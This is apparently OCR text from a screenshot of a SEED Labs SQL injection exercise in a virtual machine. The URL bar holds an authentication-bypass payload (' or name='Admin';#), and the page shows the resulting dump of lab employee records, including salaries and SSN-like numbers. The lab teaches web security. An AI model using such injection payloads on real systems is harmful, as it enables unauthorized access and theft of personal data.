 SU [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Mozilla Firefox 4:53 AM Seed
http://www.se...&Password=110
www.seedlabsqlinjection.com/unsafe_credential.php?EID='+or+name%3D'Admin'%3B%23&Password=110 8 Google
Most Visited Getting Started Seed Labs
LOG OFF
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: SUemail: 123456789@163.comaddress: JiangNan Universityphone number: 110
Edit Profile
448
Copyright © SEED LABs
28/5/17 - 4:53:40 am
Right Ctrl